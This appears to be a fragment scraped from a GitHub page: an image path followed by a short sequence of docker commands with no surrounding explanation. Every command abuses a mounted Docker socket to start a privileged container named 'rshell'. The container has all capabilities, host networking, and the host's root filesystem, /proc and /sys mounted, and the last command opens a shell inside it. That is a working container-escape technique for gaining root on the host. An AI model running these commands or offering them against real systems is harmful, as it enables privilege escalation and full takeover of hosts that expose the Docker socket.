 docker -H unix:///var/run/docker.sock pull alpine:latest
docker -H unix:///var/run/docker.sock run -d -it --name rshell -v
"/proc:/host/proc" -v "/sys:/host/sys" -v "/:/rootfs" --network=host --
privileged=true --cap-add=ALL alpine:latest
docker -H unix:///var/run/docker.sock start rshell
docker -H unix:///var/run/docker.sock exec -it rshell /bin/sh